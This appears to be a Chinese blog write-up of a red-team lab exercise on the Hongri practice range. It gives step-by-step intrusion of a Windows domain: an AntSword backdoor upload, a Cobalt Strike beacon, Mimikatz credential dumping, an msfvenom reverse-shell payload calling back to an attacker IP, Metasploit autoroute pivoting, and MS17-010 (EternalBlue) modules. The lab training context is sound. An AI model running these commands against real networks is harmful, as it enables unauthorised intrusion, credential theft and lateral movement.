

连接服务端成功,





生成后门木马的可执行文件上传到www目录下,然后执行

发现成功上线



net view成功发现域控主机ip



如果想要提权到system的话,还可以另外生成一个监听器,然后在执行一遍上传到蚁剑的后门木马,便可以成功提权



顺手用Mimikatz抓取一下本机的账号和密码



尝试一下这个账号密码能不能直接登录到域内主机上(在cs上实现内网穿透不需要配置流量代理)

这里我尝试失败了…

其实也可以尝试rdp实现远程登陆,也可以访问到内网里

配合msf的使用

启动msf

1 | msfconsole |



使用exploit/multi/handler模块

1 | use exploit/multi/handler |

exploit/multi/handler这个模块在渗透测试中非常常见,可以监听和接收来自不同类型 payload 的反弹 shell

然后配置路由

1 | set lhost 192.168.236.129 |

配置我们的监听端口

1 | set lport 8080 |

msf生成反弹shell的木马程序,然后上传yijian,运行

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.236.129 LPORT=8080 -f exe -o shell.exe |

发现反弹shell连接成功连接win7



既然我们已经知道了两台域控主机的ip,那么尝试搭建利用MSF搭建路由去访问内网

1 | run post/multi/manage/autoroute |

添加内网网段

1 | run autoroute -s 192.168.52.0/24 |

查看路由配置情况

1 | run autoroute -p |



发现搭建成功,然后可以利用msf自带的扫描模块,比如说post/windows/gather/arp_scanner去扫描存活主机(注意要选择我们反弹shell连接到win7的会话,因为MSF不会直接访问内网,必须要通过已经控制的主机去实现),也可以auxiliary/scanner/portscan/tcp模块去扫描内网主机开放的端口

先background把meterpreter隐藏到后台

1 | use auxiliary/scanner/portscan/tcp |

1 | use post/windows/gather/arp_scanner |

这样就查到了另外两台域控主机,下一步我们要做的就是如何通过win7这个跳板机拿到域控主机的shell



尝试一下永恒之蓝

windows/smb/ms17_010_eternalblue

1 | use auxiliary/scanner/smb/smb_ms17_010 |

windows/smb/ms17_010_psexec

1 | use exploit/windows/smb/ms17_010_eternalblue |

auxiliary/admin/smb/ms17_010_command

都试一下,发现只有第三个可以使用

1 | use auxiliary/admin/smb/ms17_010_command |

成功执行,接下来就是重复的 set command 环节了

- Title: 红日靶场内网渗透

- Author: WL

- Created at : 2025-03-20 15:24:12

- Updated at : 2025-04-15 19:31:43

- Link: https://redefine.ohevan.com/2025/03/20/six/

- License: This work is licensed under CC BY-NC-SA 4.0.